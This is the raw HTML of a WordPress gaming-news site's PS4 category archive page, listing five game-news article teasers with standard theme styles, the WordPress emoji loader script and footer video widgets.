

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamesmasterzone.com/category/platforms/ps4/page/2/
body_size: 10567
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- include internal CSS custom styles based on ACF custom fields -->
	
	<style>

<!-- Custom Styles -->

body.dark-mode a:hover { color: ;	}
body.dark-mode .btn-custom {color: #ffffff;}   
body.dark-mode .btn-custom:hover, .btn-custom:focus, .btn-custom:active, .btn-custom.active, .open .dropdown-toggle.btn-custom { color: #ffffff; background-color: #1a1f34; border-color: #1a1f34; } 
body.author .avatar { border-radius: 1rem !important }
ul.menu > li { font-size: 22px; }	
ul.menu > li a { color: #ffffff; }
.dropdown-sidenav-btn { color: #ffffff; }
.bg { background-color: #ffffff; }
.bg-sidenav { background-color: #ffffff; }
.bg-navbar { background-color: #4f5457; }
.bg-current { background-color: ; }
.bg-footer { background-color: #4f5457; }
.bg-nextprev { background-color: ; }
.pace .pace-progress { background-color: #5f42e7; }
.text { color: #ffffff; }
.text a { color: #0a0808; }
.text a:hover { color: #ffffff;	}
.sidebarIconToggle { position: absolute; top: -45px; right: 45px; }
.hamb-menu { color: #adadad; float: ;  }
.logo {	height: 50px; }
.navbar-width, .container-select { width: 100%; }
.navbar-height { height: 70px; }
.navbar-icons { position: absolute; right: 0; padding-right: 15px; }
.navbar-logo {  }
.navigation-sticky-top { top: 70px; }
.pt-fixed { top: 70px; }
.paginationfixed { top: calc(70px + .5rem); }
.page-wide-cover, .dragscroll { height: calc(100vh - 70px); }
.single-comments-content, .comment-form-comment textarea { background: #ffffff; }
.sidenav-l {  }
.border-sidenav { ; }
.view-more-button { background: #446FB4 !important; color: #ffffff !important; }
.border-class, #border-class, ul.menu>li, .sub-menu li, .menu-hover:hover, .form-control, .widget_archive select, .widget_categories select, .modal-content { border-radius: 1rem !important }
.card-custom { background: #e4dcef; border-radius: 1rem !important; }
.card-custom-posts { border-radius: 1rem !important; background: 95; }
.widget_titles { color: #ffffff; border-bottom: 1px solid #F1F1F1; }  
.search-term-result { color: #5f42e7; }
.menu-hover:hover { background: #e4dcef; }
.btn-custom { color: #ffffff !important; background-color: #5f42e7 !important; border-color: #5f42e7 !important; border-radius: 1rem !important } 
.btn-custom:hover, .btn-custom:focus, .btn-custom:active, .btn-custom.active, .open .dropdown-toggle.btn-custom { color: #ffffff !important; background-color: #1a1f34 !important; border-color: #1a1f34 !important; } 
.page-content-wrapper { min-height: calc(100vh - 70px) }
.slider-image-color img {  -webkit-filter: unset; -moz-filter: unset; -ms-filter: unset; filter: unset;  }
.slider-image-color img:hover {	 -webkit-filter: none; -moz-filter: none; -ms-filter: none; filter: none;  }
.social-icons { background: #000000; }
.social-icons a, .social-icons a:hover { color: #ffffff; }
.errortitlecolor { color: ; }
.errormsgcolor { color: ; }
#search input[type="radio"]:after, #search input[type="radio"]:checked:after { border-radius: 1rem !important }
mark, .mark { border-radius: 1rem !important }
picture img, .imgcolor img {  -webkit-filter: unset; -moz-filter: unset; -ms-filter: unset; filter: unset;  }
figure.effect-sarah:hover img, .imgcolor img:hover {	 -webkit-filter: none; -moz-filter: none; -ms-filter: none; filter: none; transition: opacity 0.35s 0.8s ease  }
figure.effect-lily h2, figure.effect-lily p { -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing, div.wpcf7-mail-sent-ok, div.wpcf7-mail-sent-ng, div.wpcf7-aborted { border-radius: 1rem !important }
a.back-to-top, a.back-to-top:hover { background: #e4dcef; color: #e4dcef !important; }
body.single .post-text-content p:first-of-type:first-letter { font-weight: 700; font-style: normal; float: left; font-size: 75px; line-height: 65px; padding: 12px; margin-right: 12px; }				
a.slidehome-title-color-1 { color: #ed2f7f } 
				
a.slidehome-title-color-2 { color: #ed2f7f } 
				
a.slidehome-title-color-3 { color: #ed2f7f } 
				
a.slidehome-title-color-4 { color: #ed2f7f } 
	

@media only screen and (max-width: 991px) { 
	body.error404 .page-wide-cover { height: calc(100vh - 70px); } 
}
@media only screen and (min-width: 991px) { 
	.post-centered-cover { height: calc(100vh - 70px); } 
	.post-classic-cover, .slider-border { border-radius: 1rem !important; }	
}

</style>	
	
    <title>PS4 &#8211; Page 2 &#8211; gamesmasterzone.com</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="gamesmasterzone.com &raquo; Feed" href="https://gamesmasterzone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="gamesmasterzone.com &raquo; Comments Feed" href="https://gamesmasterzone.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="gamesmasterzone.com &raquo; PS4 Category Feed" href="https://gamesmasterzone.com/category/platforms/ps4/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gamesmasterzone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gamesmasterzone.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://gamesmasterzone.com/wp-content/themes/kanewp/assets/bootstrap/bootstrap.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='scrollbar-css-css'  href='https://gamesmasterzone.com/wp-content/themes/kanewp/assets/css/simplebar.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://gamesmasterzone.com/wp-content/themes/kanewp/assets/fontawesome/all.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='kanewp-custom-css-css'  href='https://gamesmasterzone.com/wp-content/themes/kanewp/assets/css/main.css?ver=0.1.0'  media='all' />
<script  src='https://gamesmasterzone.com/wp-content/themes/kanewp/assets/js/jquery/jquery.min.js?ver=3.4' id='jquery-js'></script>
<script  src='https://gamesmasterzone.com/wp-content/themes/kanewp/assets/js/simplebar.js?ver=1' id='scrollbar-js-js'></script>
<link rel="https://api.w.org/" href="https://gamesmasterzone.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gamesmasterzone.com/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamesmasterzone.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gamesmasterzone.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #4f5457; }
</style>
	<link rel="icon" href="https://gamesmasterzone.com/wp-content/uploads/2021/05/cropped-изображение_2021-05-05_213748-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gamesmasterzone.com/wp-content/uploads/2021/05/cropped-изображение_2021-05-05_213748-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamesmasterzone.com/wp-content/uploads/2021/05/cropped-изображение_2021-05-05_213748-180x180.png" />
<meta name="msapplication-TileImage" content="https://gamesmasterzone.com/wp-content/uploads/2021/05/cropped-изображение_2021-05-05_213748-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.futura-medium {
	color:black;
		
}
.form-control border-class {
	color:white;
}
.slideout-heading.m-3 {
	display:none;
}
h2 { 
	margin-top:100px;
	margin-bottom:20px;
}
.comment-form-comment>label {
	color:black;		</style>
		
    <script type="text/javascript" src="/subscription.js"></script>
</head>

<body class="archive paged category category-ps4 category-7 custom-background paged-2 category-paged-2 bg text post-ghost-of-tsushima-patch-1-15-tweaks-gear-drops-for-legends-multiplayer"class="post-102 post type-post status-publish format-standard has-post-thumbnail hentry category-platforms category-ps4">    

    <!-- Get navbar -->
		
	<!-- Navbar -->

<nav class="container-fluid  navbar navbar-height navbar-pos bg-navbar ">

    <div class="navbar-width position-relative">
	
		<!-- hamburger menu -->
		
        <span class="toggle-open-close d-block d-lg-none"><i class="fal fa-bars fa-lg hamb-menu"></i></span> 
		
		<!-- logo -->		

            <a class="navbar-logo-center" href="https://gamesmasterzone.com/">

                				
								
								
				
            </a>		
				
		<!-- icons on right -->
		
		<div class="navbar-icons">	<div class="navbar-box" id="topnav">			
		
			<!-- Display Search Button -->
				        		
			
			<!-- Switch Mode -->
            	
			
        </div>
				
		</div>
		
		
    </div>

</nav>

<!-- sidenav -->

<div id="sidenav-left" class="sidenav-l bg-sidenav  border-shadow-right">
	
	<div class="buttons-sidenav" id="topnav">
	
		<!-- close sidenav button -->
		<span title="Close Menu" class="closebtn toggle-open-close"><i class="fal fa-times fa-lg"></i></span>
    
	</div>
	
	<div class="sidenav-margin-top"><div data-simplebar class="scrollbar-sidenav-res"><div class="sidenav-nav-container"><div id="search-4" class="widget_search"><form role="search" method="get" class="form search-form form-inline my-2 my-lg-0" action="https://gamesmasterzone.com/">
    <div id="custom-search-input">
        <div class="input-group">
            <input name="s" type="text" class="search-query form-control border-class" placeholder="Search">
            <span class="input-group-btn">
                <button type="submit" class="btn" value="Search"><i class="fal fa-search" aria-hidden="true"></i></button>
            </span>
        </div>
    </div>
</form></div><div id="nav_menu-5" class="widget_nav_menu"><div class="menu-main-menu-container"><ul id="accordion-sidenav" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86 menu-hover"><a href="https://gamesmasterzone.com">HOME</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 menu-hover"><a href="https://gamesmasterzone.com/category/news/">NEWS</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 menu-hover"><a href="https://gamesmasterzone.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 menu-hover"><a href="https://gamesmasterzone.com/category/guides/">GUIDES</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 menu-hover"><a href="https://gamesmasterzone.com/category/videos/">VIDEOS</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-parent-item menu-item-23 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/" class="parent">PLATFORMS</a><span class='dropdown-sidenav-btn'><i class='fal fa-chevron-down'></i></span>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-24 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/ps4/" aria-current="page">PS4</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/macios/">MAC&amp;iOS</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/3ds/">3DS</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/xbox-360/">Xbox 360</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/xbox-one/">Xbox One</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/wii-u/">Wii U</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/wii/">Wii</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/switch/">Switch</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/ps-vita/">PS Vita</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/psp/">PSP</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/pc/">PC</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/ps3/">PS3</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/ds/">DS</a></li>
</ul>
</li>
</ul></div></div></div></div></div>
</div>		
    <!-- main container -->
	
    <main >
	
	
	<div class="container-fluid">	
	
	

<div class="row">

	<!-- Content -->   

	<div class="col-12">
	
		<div class="wrapper">
			
			<nav id="sidebar"><div data-simplebar class="navigation-sticky-top scrollbar-sidenav"><div class="sidenav-nav-container"><div id="search-4" class="widget_search"><form role="search" method="get" class="form search-form form-inline my-2 my-lg-0" action="https://gamesmasterzone.com/">
    <div id="custom-search-input">
        <div class="input-group">
            <input name="s" type="text" class="search-query form-control border-class" placeholder="Search">
            <span class="input-group-btn">
                <button type="submit" class="btn" value="Search"><i class="fal fa-search" aria-hidden="true"></i></button>
            </span>
        </div>
    </div>
</form></div><div id="nav_menu-5" class="widget_nav_menu"><div class="menu-main-menu-container"><ul id="accordion-sidenav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86 menu-hover"><a href="https://gamesmasterzone.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 menu-hover"><a href="https://gamesmasterzone.com/category/news/">NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 menu-hover"><a href="https://gamesmasterzone.com/category/reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 menu-hover"><a href="https://gamesmasterzone.com/category/guides/">GUIDES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 menu-hover"><a href="https://gamesmasterzone.com/category/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-parent-item menu-item-23 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/" class="parent">PLATFORMS</a><span class='dropdown-sidenav-btn'><i class='fal fa-chevron-down'></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-24 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/ps4/" aria-current="page">PS4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/macios/">MAC&amp;iOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/3ds/">3DS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/xbox-360/">Xbox 360</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/xbox-one/">Xbox One</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/wii-u/">Wii U</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/wii/">Wii</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/switch/">Switch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/ps-vita/">PS Vita</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/psp/">PSP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/pc/">PC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/ps3/">PS3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36 menu-hover"><a href="https://gamesmasterzone.com/category/platforms/ds/">DS</a></li>
</ul>
</li>
</ul></div></div></div></div></nav>	
		
			<div class="page-content-wrapper"> 
			
				<div class="row">
		
					<div class="col-12">
	
										
					<div class="col">		
					<h3 class="my-4 font-weight-bold">
PS4</h3> 

					</div>
					
					<div class="col">

						<div class="row article-feed">
						
							<div class="grid-sizer"></div>

								

							<div class="post col-12 col-md-6">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="1024" height="1024" src="https://gamesmasterzone.com/wp-content/uploads/2020/11/49996213563_3545d874f0_o-1024x1024.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://gamesmasterzone.com/ghost-of-tsushima-patch-1-15-tweaks-gear-drops-for-legends-multiplayer/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://gamesmasterzone.com/ghost-of-tsushima-patch-1-15-tweaks-gear-drops-for-legends-multiplayer/">Ghost of Tsushima – Patch 1.15 Tweaks Gear Drops for Legends Multiplayer</a></h4>																					

																				
										
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="768" height="432" src="https://gamesmasterzone.com/wp-content/uploads/2020/11/godfall-768x432-1.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://gamesmasterzone.com/godfall-launch-trailer-confirms-the-game-is-6-months-timed-console-exclusive-on-ps5/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://gamesmasterzone.com/godfall-launch-trailer-confirms-the-game-is-6-months-timed-console-exclusive-on-ps5/">Godfall Launch Trailer Confirms The Game Is 6 Months Timed Console Exclusive On PS5</a></h4>																					

																				
										
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="768" height="432" src="https://gamesmasterzone.com/wp-content/uploads/2020/11/immortal-fenyx-rising-image-768x432-1.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://gamesmasterzone.com/immortals-fenyx-rising-pc-requirements-arent-too-demanding/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://gamesmasterzone.com/immortals-fenyx-rising-pc-requirements-arent-too-demanding/">Immortals Fenyx Rising PC Requirements Aren’t Too Demanding</a></h4>																					

																				
										
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="768" height="432" src="https://gamesmasterzone.com/wp-content/uploads/2020/11/star-wars-squadrons-image-4-768x432-1.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://gamesmasterzone.com/ea-reveals-next-gen-enhancements-for-star-wars-squadrons-apex-legends-and-more/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://gamesmasterzone.com/ea-reveals-next-gen-enhancements-for-star-wars-squadrons-apex-legends-and-more/">EA Reveals Next-Gen Enhancements for Star Wars: Squadrons, Apex Legends, and More</a></h4>																					

																				
										
										
								</div>
								
								</div>

							</div>

								

							<div class="post col-12 col-md-6">
							
								<div class="card-custom shadow-sm p-3 my-3">

								<div class="img__wrap border-class">

									<img width="768" height="432" src="https://gamesmasterzone.com/wp-content/uploads/2020/11/Call-of-Duty-Black-Ops-Cold-War-Zombies-768x432-1.jpg" class="img-fluid border-class wp-post-image" alt="" loading="lazy" />
									<a href="https://gamesmasterzone.com/roadmap-includes-nuketown-84-2v2-gunfight-and-more/" class="imageoutlink"></a>

								</div>

								<div class="px-2 mt-3">

										<h4 class="font-weight-bold"><a href="https://gamesmasterzone.com/roadmap-includes-nuketown-84-2v2-gunfight-and-more/">Roadmap Includes Nuketown ’84, 2v2 Gunfight and More</a></h4>																					

																				
										
										
								</div>
								
								</div>

							</div>

							
						</div>   

					<div class="col-12 py-2">

    <div class="my-3">
        <div class="row"><div class="col-12"><div class="text-center paginationnav"><a class="prev page-numbers" href="https://gamesmasterzone.com/category/platforms/ps4/page/1/"></a>
<a class="page-numbers" href="https://gamesmasterzone.com/category/platforms/ps4/page/1/">1</a>
<span aria-current="page" class="page-numbers current">2</span></div></div></div>    </div>
	
	<div class="page-load-status">
        <div class="loader-ellips infinite-scroll-request">
            <span class="loader-ellips__dot"></span>
            <span class="loader-ellips__dot"></span>
            <span class="loader-ellips__dot"></span>
            <span class="loader-ellips__dot"></span>
        </div>
        <p class="infinite-scroll-last">End of content</p>
        <p class="infinite-scroll-error">No more pages to load</p>
    </div>

        <div class="my-3 text-center">
        <div class="btn btn-md view-more-button rounded-circle" title="View More"> <i class="fal fa-chevron-down fa-lg"></i></div>
    </div>
    
</div>

					
					</div>
					
					</div>
		
				</div>
		
			</div>
		
		</div>

	</div>

</div>

</div>

<footer>

    <div class="py-3 bg-footer ">
        
		<div class="container-fluid px-0 d-flex flex-wrap">

        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="text-3" class="widget_text">			<div class="textwidget"><p><a href="https://gamesmasterzone.com/">HOME</a></p>
</div>
		</div><div id="media_video-3" class="widget_media_video"><h6 class="widget_titles font-weight-bold">Demon&#8217;s Souls Remake &#8211; 10 More NEW Things You Need To Know Before You Buy</h6><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-102-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=G9tzkKo0l9I&#038;_=1" /><a href="https://www.youtube.com/watch?v=G9tzkKo0l9I">https://www.youtube.com/watch?v=G9tzkKo0l9I</a></video></div></div>        </div>
    </div>
    
        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="media_image-6" class="widget_media_image"><img width="252" height="35" src="https://gamesmasterzone.com/wp-content/uploads/2020/11/Новый-точечный-рисунок-3.bmp" class="image wp-image-79  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></div><div id="media_video-4" class="widget_media_video"><h6 class="widget_titles font-weight-bold">25 Games That Support FREE Next-Gen Upgrades</h6><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-102-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=nSK9sN39g7M&#038;_=2" /><a href="https://www.youtube.com/watch?v=nSK9sN39g7M">https://www.youtube.com/watch?v=nSK9sN39g7M</a></video></div></div>        </div>
    </div>
    
        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="media_image-7" class="widget_media_image"><img width="252" height="35" src="https://gamesmasterzone.com/wp-content/uploads/2020/11/Новый-точечный-рисунок-3.bmp" class="image wp-image-79  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></div><div id="media_video-5" class="widget_media_video"><h6 class="widget_titles font-weight-bold">Yakuza: Like A Dragon Review &#8211; The Final Verdict</h6><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-102-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=lGWuE92yM6Q&#038;_=3" /><a href="https://www.youtube.com/watch?v=lGWuE92yM6Q">https://www.youtube.com/watch?v=lGWuE92yM6Q</a></video></div></div>        </div>
    </div>
    
        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="media_image-8" class="widget_media_image"><img width="252" height="35" src="https://gamesmasterzone.com/wp-content/uploads/2020/11/Новый-точечный-рисунок-3.bmp" class="image wp-image-79  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></div><div id="pages-3" class="widget_pages"><h6 class="widget_titles font-weight-bold">TERMS OF USE</h6>
			<ul>
				<li class="page_item page-item-3"><a href="https://gamesmasterzone.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-2"><a href="https://gamesmasterzone.com/sample-page/">Terms ands Conditions</a></li>
